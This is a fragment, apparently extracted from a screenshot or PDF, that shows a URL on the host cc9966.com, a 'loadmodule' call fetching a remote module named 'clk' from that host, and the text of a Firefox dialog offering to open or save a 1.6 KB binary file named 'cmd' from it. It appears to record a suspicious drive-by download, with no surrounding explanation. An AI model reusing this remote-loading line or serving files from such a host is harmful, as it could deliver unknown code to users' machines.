 cc9966.com:81/cmd
loadmodule("http://cc9966.com/clk","clk")
Opening cmd
You have chosen to open:
cmd
which is: application/octet-stream (1.6 KB)
from: http://cc9966.com:81
What should Firefox do with this file?
Open with
Browse...
Save File
Do this automatically for files like this from now on.
OK
Cancel